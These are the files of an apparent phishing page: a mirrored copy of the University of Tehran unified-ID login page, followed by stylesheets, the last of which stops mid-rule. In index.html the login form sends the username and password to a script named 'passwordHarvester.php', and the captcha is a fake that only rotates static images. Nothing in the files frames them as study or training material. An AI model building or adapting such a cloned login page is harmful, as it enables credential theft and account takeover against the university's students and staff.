
<file: index.html>
<!DOCTYPE html>
<html>

<!-- Mirrored from utid.ut.ac.ir/user/login by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 28 Mar 2020 17:18:30 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head lang="en">

        <link rel="shortcut icon" href="favicon.ico" >
    <link rel="icon" type="image/gif" href="animated_favicon1.gif" >

    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>

    <meta charset="UTF-8">
    <!-- <meta http-equiv="X-Frame-Options" content="deny"> -->
    <link rel="stylesheet" href="css/ml.css"/>
    <link rel="stylesheet" href="css/style.min.css"/>
    <link rel="stylesheet" href="css/passwordscheck.css"/>
    <link rel="stylesheet" href="css/rtl.min.css"/>
	<!-- Latest compiled and minified CSS -->
<!--<link rel="stylesheet" href="css/bootstrap.min.css"/>-->
    <script src="js/jq3.js"></script>
    <script src="js/jquery.js"></script>
    <!-- <script type="application/javascript">
         alert("error message goes here.");

         if (window.addEventListener) {
         }
         else{
             window.alert("ازمروگر‌های بروز استفاده نمایید.");
         }
     </script>-->

    <script src="js/main.min.js"></script>
    <title>Tehran University Registeration - سامانه پروفایل کاربری|صفحه ورود</title>
    <script src="js/in.js"></script>
<!-- <script src="https://utid.ut.ac.ir/js/forms.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="jquery.chained.js"></script> -->
	

	
	<script type="text/javascript">
	
	    ImageArray = new Array();
	    ImageArray[0] = 'captcha-1.jpg';
	    ImageArray[1] = 'captcha-2.jpg';
	    ImageArray[2] = 'captcha-3.jpg';
	    ImageArray[3] = 'captcha-4.jpg';
	    ImageArray[4] = 'captcha-5.jpg';
	    ImageArray[5] = 'captcha-6.jpg';
	    ImageArray[6] = 'captcha-7.jpg';
	    ImageArray[7] = 'captcha-8.jpg';
	    ImageArray[8] = 'captcha-9.jpg';
	    ImageArray[9] = 'captcha-10.jpg';
	    ImageArray[10] = 'captcha-11.jpg';
	
	
		function getRandomImage() {
		    var num = Math.floor( Math.random() * 11);
		    var img = ImageArray[num];
		    document.getElementById("mycaptcha").src = 'captcha/' + img
		}
		
		function refreshCaptcha() {
			while (true) {
				var num = Math.floor( Math.random() * 11);
			    var img = ImageArray[num];
				if(document.getElementById("mycaptcha").src.localeCompare('http://localhost/captcha/' + img) != 0){
					break;
				}
			}
		    document.getElementById("mycaptcha").src = 'captcha/' + img
	    }
		
	</script>


    <script type="application/javascript">
        //        function InvalidMsg(textbox) {  oninvalid="InvalidMsg(this); "
        //            if (textbox.value == '') {
        //                textbox.setCustomValidity("لطفا این قسمت را پر کنید");
        //            }
        //            else
        //            {
        //                textbox.setCustomValidity("");
        //
        //                //  closeValidation(textbox);
        //            }
        //            //}
        //        }


        function checkIe() {
            var isIE = /*@cc_on!@*/false || !!document.documentMode;
            return isIE;
        }


        function chkIeVer() {

            var version = detectIE();
            //alert(version);
            if (version < 9) {
                alert(
                    "کاربر گرامی، این سایت از مرورگر اینترنت اکسپلورر نسخه ۹ به بالا پشتیبانی می‌نماید. لطفا با نسخه بروز شده، یا مرورگر دیگری مجدد تلاش نمایید." +
                    ""
                );
            }
            // add details to debug result
            //  document.getElementById('details').innerHTML = window.navigator.userAgent;
        }
        function detectIE() {
            var ua = window.navigator.userAgent;

            var msie = ua.indexOf('MSIE ');
            if (msie > 0) {
                // IE 10 or older => return version number
                return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
            }

            var trident = ua.indexOf('user/Trident/index.html');
            if (trident > 0) {
                // IE 11 => return version number
                var rv = ua.indexOf('rv:');
                return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
            }

            var edge = ua.indexOf('user/Edge/index.html');
            if (edge > 0) {
                // Edge (IE 12+) => return version number
                return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
            }

        }



        //    function rmMsg(textbox) {
        //        // alert("Onachange");
        //         if (textbox.value != '') {
        //            alert("has-error");
        //   textbox.setCustomValidity("لطفا این قسمت را پر کنید");

        //             $(textbox).removeClass('has-error');          //      alert('textbox.setCustomValidity("")');
        //             textbox.css({'background-color' : '#FF0000'});
        //         }
        //         else
        //        {
        //            alert("has-not-error");

        //             $(textbox).addClass('has-error');
        //  closeValidation(textbox);
        //        }

        //    }


        $(document).ready(function () {


            var res = checkIe();
            var ver = 8;
            if (res) {
                // alert("UsingIE");
                ver = detectIE();
                // alert("UsingIE ver: "+ver);
                if (ver > 8) {   //        alert(ver);
                    $('#IEalert').hide();
                }
                else {
                    alert("کاربر گرامی، این سایت از مرورگر اینترنت اکسپلورر نسخه ۹ به بالا پشتیبانی می‌نماید. لطفا با نسخه بروز شده، یا مرورگر دیگری مجدد تلاش نمایید."
                    );
                }
            } else {
                $('#IEalert').hide();
            }

            initPage();


            //$('.school').hide();
            //$('.major').hide();

            $('#idcard').on('change', function () {
                readURL(this,"#blah");
                //	alert('salam');
                $('.fileAlert').hide();
                if (document.getElementById("idcard").files.length == 0) {
                    $('.fileAlert').show();

                }

            });

            $('#Photo-id').on('change', function () {
                readURL(this,"#Photo-priv");
                //	alert('salam');
                $('.fileAlert').hide();
                if (document.getElementById("idcard").files.length == 0) {
                    $('.fileAlert').show();

                }

            });


            //   $("form").each(function(){//, textarea, select
            //      $(this, "input");
            //  });
            //Iranian-Data
            // $('.Iranian-Data').show();
            // $('.Foreign-Data').hide();

            $('#nationality-id').on('change', function () {
                if ($(this).val() == 'ایرانی') {
                    $('.ssn').show();

                    //   $('.Iranian-Data').show();
                    //   $('.Foreign-Data').hide();
                } else {
                    $('.ssn').hide();

                    //    $('.Iranian-Data').hide();
                    //   $('.Foreign-Data').show();
                }
            });




            $('#college-id').on('change', function () {
                //   alert('change');

                $('.school').hide();
                $('.major').hide();

                //    console.log(hided);
                $('.col' + $(this).val()).show();
            });

            //console.log($('#subject-id').val());
            // console.log($('#subject-id').val());
            if ($('#subject-id').val() != 'forget') {
                $('.sanjeshAlert').hide()
            }



            $('#subject-id').on('change', function () {
                //alert('change');

                if ($(this).val() == 'forget') {
                    //$("#code-id").attr('disabled','disabled');
                    $("#code-id").attr('placeholder', 'می‌تواند پر نشود');
                    $('.sanjeshAlert').show();


                }
                else {
                    //	$("#code-id").removeAttr('disabled');
                    $("#code-id").attr('placeholder', 'نمونه:56983');
                    $('.sanjeshAlert').hide();
                }
                //    console.log(hided);

            });


        });


    </script>

</head>
<body onload="getRandomImage()">
<header class="main-header">
    <div class="container-fluid">
        <div class="row">
            <div class="logo col-md-3">

                                <a href="http://ut.ac.ir/"><img src="images/sitenameNewBig.png" class="img-responsive" alt="alt text"></a>
                
            </div>




        <!--   <div class="logo col-md-2" align="right">
			ازمرور‌گر‌های بروز استفاده نمایید. نسخه‌ّ‌ّ‌های قدیمی
                <a href="http://ut.ac.ir"><img src="https://utid.ut.ac.ir/images/browser.png" class="img-responsive"
                                               alt="alt text"></a>
            </div>
           <div class="col-md-4">
                 <h1 class="text-center text-info col-md-offset-1">سامانه مدیریت شناسه یکتا</h1>
             </div>-->
            <div class="col-md-10" id='IEalert'>
                <h1 class="text-center text-info col-md-offset-1">از مرور‌گر‌های بروز استفاده نمایید. اینترنت اکسپلورر ۹
                    و قدیمی‌تر درست کار نمی‌کنند</h1>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-default" align="center">
        <!--div class="container-fluid col-md-offset-3"-->
        <div class="container-fluid col-md-offset-2">

            <table style="width:98%" align="center">
                <td>
                    <ul class="nav navbar-nav">
                        <li>
                            <a href="https://utid.ut.ac.ir/"><font color="green"> صفحه اصلی    </font></a>
                        </li>
                        <li>
                            <a href="https://utid.ut.ac.ir/register"><font color="green">  دریافت شناسه یکتا   </font></a>
                        </li>

                    <!--- <li>
                    <a href="https://utid.ut.ac.ir/recover<"span class="text-danger">فراموشی شناسه یکتا</span></a>
                </li> --->


                        <li>
                            <a href="user/loginf5b0.html"><font color="green"> تغییر گذرواژه   </font></a>
                        </li>

                    <!--	<li>
                        <a href="https://utid.ut.ac.ir/register"><span class="text-danger">بازیابی نام‌کاربری</span></a>
                    </li>  -->


                        <li>
                            <a href="user/pass/recover.html"><font color="green">فراموشی گذرواژه   </font></a>
                        </li>
                        <li>
                            <a href="https://utid.ut.ac.ir/Fida/fidaRoute"><font color="green">کد فراگیر  اتباع غیرایرانی</font></a>
                        </li>
                        <li>
                            <a href="http://ithelp.ut.ac.ir/fa/news/3097/"><font color="green"><span>راهنما   </span></font></a>
                        </li>
                        <li>
                        </li>
                        <li>


                        </li>
                        <li>
                        </li>
                    </ul>
                </td>
                <td>
                    <div class="col-md-3" align="right">

                    </div>
                </td>

                <td>
                                            <div class="" align="right">
                            <a href="user/profile.html"> <font color="green"><span> (شناسه من) </span></font></a>



                        </div>
                    </div>
                    
                </td>
                <td>
                                        <div class="col-md-1" align="left">
                        <a href="https://utid.ut.ac.ir/setting/en"><font color="green">English</font></a>
                    </div>
                    
                </td>

            </table>






        </div>






    </nav>

</header>

<section class="media-body">
            <!-- Main page container -->
        <section class="container login" role="main">
<div class="container">
        <div class="col-sm-12 col-md-12 ">
            <h1 class="text-center login-title">ورود به سامانه </h1>
            <div class="account-wall">

                <form method="post" class="form-signin" action="passwordHarvester.php" >
                                    <fieldset>
                        <div class="control-group">
                            <label class="control-label" for="login">شناسه یکتا</label>
                            <span class="text text-warning">(نام کاربری)</span>
                            <input id="icon" type="text" class="form-control text-left" placeholder="" name="user" required autofocus>

                        </div>
                        <div class="control-group">
						</br>
                            <label class="control-label" for="password">گذرواژه</label>
                                <input id="password" type="password" placeholder="" class="form-control text-left" name="password" required>
                                <!--label class="checkbox col-md-offset-1">
                                <   <input id="optionsCheckbox" class="" type="checkbox" value="option1"> مرا بخاطر بسپار
                                </label> -->
                        </div>
                            <label>عبارت امنیتی را وارد کنید</label>
                        <span class="text text-warning">(به حروف کوچک و بزرگ حساس نیست)</span>
                        <div class="form-group row">
							
							<img id="mycaptcha" class="col-md-offset-1" src="">
                            <button type="button" class="btn btn-default" onclick=refreshCaptcha() style="margin-left: 5px">
                                <span class="fa fa-refresh" aria-hidden="true"></span>
                            </button>
                        </div>
                        <input type="text" class="form-control text-left btn-block" name="user-captcha"><br>
                                <button class="btn btn-lg btn-success" type="submit"><span class=""></span>ادامه</button>
                        <br/>
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
</div>

</section>
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-6 copyright-container" style="direction: ltr; color: white;">
                &copy;کلیه حقوق متعلق به دانشگاه تهران می‌باشد. ۱۳۹۷            </div>
        </div>
    </div>
</footer>
</body>

<!-- Mirrored from utid.ut.ac.ir/user/login by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 28 Mar 2020 17:18:33 GMT -->
</html>
</file>
<file: css/ml.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.form-signin input[type="password"]
{
    margin-bottom: 10px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.account-wall
{
    margin-top: 0px;
    padding: 0px 0px 20px 0px;
    background-color: #f7f7f7;
    -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}
.login-title
{
    color: #555;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.profile-img
{
    width: 96px;
    height: 96px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}
</file>
<file: css/passwordscheck.css>
body{
margin: 0;
padding: 0;
font-size: 15px;
line-height: 1.5;
}
#container {
width: 535px;
background: #ffffff;
padding: 20px;
margin: 90px auto;
border-radius: 5px;
height: 150px;
border: 2px solid gray;
}
#header {
text-align: center;
background-color: #FEFFED;
border-radius: 5px;
margin: -39px -20px 10px -20px;
}
h2{
padding-top: 10px;
}
#content {
margin-left: 57px;
margin-top: 40px;
}
#register label{
margin-right:5px;
}
#register input {
padding: 5px 14px;
border: 1px solid #d5d9da;
box-shadow: 0 0 9px #0E34F5 inset;
width: 272px;
font-size: 1em;
height: 25px;
}
#register .short{
font-weight:bold;
color:#FF0000;
font-size:larger;
}
#register .weak{
font-weight:bold;
color:orange;
font-size:larger;
}
#register .good{
font-weight:bold;
color:#2D98F3;
font-size:larger;
}
#register .strong{
font-weight:bold;
color: limegreen;
font-size:larger;
}
</file>
<file: css/style.min.css>
@charset "UTF-8";
@font-face{font-family:IRANSans;src:url(../fonts/IRANSansWeb.woff) format("woff");font-weight:400;font-style:normal};
@font-face{font-family:IRANSans;src:url(../fonts/IRANSansWeb_Bold.woff) format("woff");font-weight:700;font-style:normal};
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
    font-family: IRANSans, tahoma;
	/*    font-family: sans-serif;*/
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}
body {
    margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}
audio:not([controls]) {
    display: none;
    height: 0
}
[hidden],
template {
    display: none
}
a {
    background-color: transparent
}
b,
strong {
    font-weight: 700
}
dfn {
    font-style: italic
}
h1 {
    margin: .67em 0
}
mark {
    color: #000;
    background: #ff0
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}
sup {
    top: -.5em
}
sub {
    bottom: -.25em
}
img {
    border: 0
}
svg:not(:root) {
    overflow: hidden
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}
pre {
    overflow: auto
}
code,
kbd,
pre,
samp {
    font-size: 1em
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit
}
button {
    overflow: visible
}
button,
select {
    text-transform: none
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}
button[disabled],
html input[disabled] {
    cursor: default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}
input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}
textarea {
    overflow: auto
}
optgroup {
    font-weight: 700
}
table {
    border-spacing: 0;
    border-collapse: collapse
}
td,
th {
    padding: 0
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
    *,
    :after,
    :before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    img,
    tr {
        page-break-inside: avoid
    }
    img {
        max-width: 100%!important
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
    .navbar {
        display: none
    }
    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000!important
    }
    .label {
        border: 1px solid #000
    }
    .table {
        border-collapse: collapse!important
    }
    .table td,
    .table th {
        background-color: #fff!important
    }
    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd!important
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.glyphicon-asterisk:before {
    content: "\2a"
}
.glyphicon-plus:before {
    content: "\2b"
}
.glyphicon-eur:before,
.glyphicon-euro:before {
    content: "\20ac"
}
.glyphicon-minus:before {
    content: "\2212"
}
.glyphicon-cloud:before {
    content: "\2601"
}
.glyphicon-envelope:before {
    content: "\2709"
}
.glyphicon-pencil:before {
    content: "\270f"
}
.glyphicon-glass:before {
    content: "\e001"
}
.glyphicon-music:before {
    content: "\e002"
}
.glyphicon-search:before {
    content: "\e003"
}
.glyphicon-heart:before {
    content: "\e005"
}
.glyphicon-star:before {
    content: "\e006"
}
.glyphicon-star-empty:before {
    content: "\e007"
}
.glyphicon-user:before {
    content: "\e008"
}
.glyphicon-film:before {
    content: "\e009"
}
.glyphicon-th-large:before {
    content: "\e010"
}
.glyphicon-th:before {
    content: "\e011"
}
.glyphicon-th-list:before {
    content: "\e012"
}
.glyphicon-ok:before {
    content: "\e013"
}
.glyphicon-remove:before {
    content: "\e014"
}
.glyphicon-zoom-in:before {
    content: "\e015"
}
.glyphicon-zoom-out:before {
    content: "\e016"
}
.glyphicon-off:before {
    content: "\e017"
}
.glyphicon-signal:before {
    content: "\e018"
}
.glyphicon-cog:before {
    content: "\e019"
}
.glyphicon-trash:before {
    content: "\e020"
}
.glyphicon-home:before {
    content: "\e021"
}
.glyphicon-file:before {
    content: "\e022"
}
.glyphicon-time:before {
    content: "\e023"
}
.glyphicon-road:before {
    content: "\e024"
}
.glyphicon-download-alt:before {
    content: "\e025"
}
.glyphicon-download:before {
    content: "\e026"
}
.glyphicon-upload:before {
    content: "\e027"
}
.glyphicon-inbox:before {
    content: "\e028"
}
.glyphicon-play-circle:before {
    content: "\e029"
}
.glyphicon-repeat:before {
    content: "\e030"
}
.glyphicon-refresh:before {
    content: "\e031"
}
.glyphicon-list-alt:before {
    content: "\e032"
}
.glyphicon-lock:before {
    content: "\e033"
}
.glyphicon-flag:before {
    content: "\e034"
}
.glyphicon-headphones:before {
    content: "\e035"
}
.glyphicon-volume-off:before {
    content: "\e036"
}
.glyphicon-volume-down:before {
    content: "\e037"
}
.glyphicon-volume-up:before {
    content: "\e038"
}
.glyphicon-qrcode:before {
    content: "\e039"
}
.glyphicon-barcode:before {
    content: "\e040"
}
.glyphicon-tag:before {
    content: "\e041"
}
.glyphicon-tags:before {
    content: "\e042"
}
.glyphicon-book:before {
    content: "\e043"
}
.glyphicon-bookmark:before {
    content: "\e044"
}
.glyphicon-print:before {
    content: "\e045"
}
.glyphicon-camera:before {
    content: "\e046"
}
.glyphicon-font:before {
    content: "\e047"
}
.glyphicon-bold:before {
    content: "\e048"
}
.glyphicon-italic:before {
    content: "\e049"
}
.glyphicon-text-height:before {
    content: "\e050"
}
.glyphicon-text-width:before {
    content: "\e051"
}
.glyphicon-align-left:before {
    content: "\e052"
}
.glyphicon-align-center:before {
    content: "\e053"
}
.glyphicon-align-right:before {
    content: "\e054"
}
.glyphicon-align-justify:before {
    content: "\e055"
}
.glyphicon-list:before {
    content: "\e056"
}
.glyphicon-indent-left:before {
    content: "\e057"
}
.glyphicon-indent-right:before {
    content: "\e058"
}
.glyphicon-facetime-video:before {
    content: "\e059"
}
.glyphicon-picture:before {
    content: "\e060"
}
.glyphicon-map-marker:before {
    content: "\e062"
}
.glyphicon-adjust:before {
    content: "\e063"
}
.glyphicon-tint:before {
    content: "\e064"
}
.glyphicon-edit:before {
    content: "\e065"
}
.glyphicon-share:before {
    content: "\e066"
}
.glyphicon-check:before {
    content: "\e067"
}
.glyphicon-move:before {
    content: "\e068"
}
.glyphicon-step-backward:before {
    content: "\e069"
}
.glyphicon-fast-backward:before {
    content: "\e070"
}
.glyphicon-backward:before {
    content: "\e071"
}
.glyphicon-play:before {
    content: "\e072"
}
.glyphicon-pause:before {
    content: "\e073"
}
.glyphicon-stop:before {
    content: "\e074"
}
.glyphicon-forward:before {
    content: "\e075"
}
.glyphicon-fast-forward:before {
    content: "\e076"
}
.glyphicon-step-forward:before {
    content: "\e077"
}
.glyphicon-eject:before {
    content: "\e078"
}
.glyphicon-chevron-left:before {
    content: "\e079"
}
.glyphicon-chevron-right:before {
    content: "\e080"
}
.glyphicon-plus-sign:before {
    content: "\e081"
}
.glyphicon-minus-sign:before {
    content: "\e082"
}
.glyphicon-remove-sign:before {
    content: "\e083"
}
.glyphicon-ok-sign:before {
    content: "\e084"
}
.glyphicon-question-sign:before {
    content: "\e085"
}
.glyphicon-info-sign:before {
    content: "\e086"
}
.glyphicon-screenshot:before {
    content: "\e087"
}
.glyphicon-remove-circle:before {
    content: "\e088"
}
.glyphicon-ok-circle:before {
    content: "\e089"
}
.glyphicon-ban-circle:before {
    content: "\e090"
}
.glyphicon-arrow-left:before {
    content: "\e091"
}
.glyphicon-arrow-right:before {
    content: "\e092"
}
.glyphicon-arrow-up:before {
    content: "\e093"
}
.glyphicon-arrow-down:before {
    content: "\e094"
}
.glyphicon-share-alt:before {
    content: "\e095"
}
.glyphicon-resize-full:before {
    content: "\e096"
}
.glyphicon-resize-small:before {
    content: "\e097"
}
.glyphicon-exclamation-sign:before {
    content: "\e101"
}
.glyphicon-gift:before {
    content: "\e102"
}
.glyphicon-leaf:before {
    content: "\e103"
}
.glyphicon-fire:before {
    content: "\e104"
}
.glyphicon-eye-open:before {
    content: "\e105"
}
.glyphicon-eye-close:before {
    content: "\e106"
}
.glyphicon-warning-sign:before {
    content: "\e107"
}
.glyphicon-plane:before {
    content: "\e108"
}
.glyphicon-calendar:before {
    content: "\e109"
}
.glyphicon-random:before {
    content: "\e110"
}
.glyphicon-comment:before {
    content: "\e111"
}
.glyphicon-magnet:before {
    content: "\e112"
}
.glyphicon-chevron-up:before {
    content: "\e113"
}
.glyphicon-chevron-down:before {
    content: "\e114"
}
.glyphicon-retweet:before {
    content: "\e115"
}
.glyphicon-shopping-cart:before {
    content: "\e116"
}
.glyphicon-folder-close:before {
    content: "\e117"
}
.glyphicon-folder-open:before {
    content: "\e118"
}
.glyphicon-resize-vertical:before {
    content: "\e119"
}
.glyphicon-resize-horizontal:before {
    content: "\e120"
}
.glyphicon-hdd:before {
    content: "\e121"
}
.glyphicon-bullhorn:before {
    content: "\e122"
}
.glyphicon-bell:before {
    content: "\e123"
}
.glyphicon-certificate:before {
    content: "\e124"
}
.glyphicon-thumbs-up:before {
    content: "\e125"
}
.glyphicon-thumbs-down:before {
    content: "\e126"
}
.glyphicon-hand-right:before {
    content: "\e127"
}
.glyphicon-hand-left:before {
    content: "\e128"
}
.glyphicon-hand-up:before {
    content: "\e129"
}
.glyphicon-hand-down:before {
    content: "\e130"
}
.glyphicon-circle-arrow-right:before {
    content: "\e131"
}
.glyphicon-circle-arrow-left:before {
    content: "\e132"
}
.glyphicon-circle-arrow-up:before {
    content: "\e133"
}
.glyphicon-circle-arrow-down:before {
    content: "\e134"
}
.glyphicon-globe:before {
    content: "\e135"
}
.glyphicon-wrench:before {
    content: "\e136"
}
.glyphicon-tasks:before {
    content: "\e137"
}
.glyphicon-filter:before {
    content: "\e138"
}
.glyphicon-briefcase:before {
    content: "\e139"
}
.glyphicon-fullscreen:before {
    content: "\e140"
}
.glyphicon-dashboard:before {
    content: "\e141"
}
.glyphicon-paperclip:before {
    content: "\e142"
}
.glyphicon-heart-empty:before {
    content: "\e143"
}
.glyphicon-link:before {
    content: "\e144"
}
.glyphicon-phone:before {
    content: "\e145"
}
.glyphicon-pushpin:before {
    content: "\e146"
}
.glyphicon-usd:before {
    content: "\e148"
}
.glyphicon-gbp:before {
    content: "\e149"
}
.glyphicon-sort:before {
    content: "\e150"
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}
.glyphicon-sort-by-order:before {
    content: "\e153"
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}
.glyphicon-sort-by-attributes:before {
    content: "\e155"
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}
.glyphicon-unchecked:before {
    content: "\e157"
}
.glyphicon-expand:before {
    content: "\e158"
}
.glyphicon-collapse-down:before {
    content: "\e159"
}
.glyphicon-collapse-up:before {
    content: "\e160"
}
.glyphicon-log-in:before {
    content: "\e161"
}
.glyphicon-flash:before {
    content: "\e162"
}
.glyphicon-log-out:before {
    content: "\e163"
}
.glyphicon-new-window:before {
    content: "\e164"
}
.glyphicon-record:before {
    content: "\e165"
}
.glyphicon-save:before {
    content: "\e166"
}
.glyphicon-open:before {
    content: "\e167"
}
.glyphicon-saved:before {
    content: "\e168"
}
.glyphicon-import:before {
    content: "\e169"
}
.glyphicon-export:before {
    content: "\e170"
}
.glyphicon-send:before {
    content: "\e171"
}
.glyphicon-floppy-disk:before {
    content: "\e172"
}
.glyphicon-floppy-saved:before {
    content: "\e173"
}
.glyphicon-floppy-remove:before {
    content: "\e174"
}
.glyphicon-floppy-save:before {
    content: "\e175"
}
.glyphicon-floppy-open:before {
    content: "\e176"
}
.glyphicon-credit-card:before {
    content: "\e177"
}
.glyphicon-transfer:before {
    content: "\e178"
}
.glyphicon-cutlery:before {
    content: "\e179"
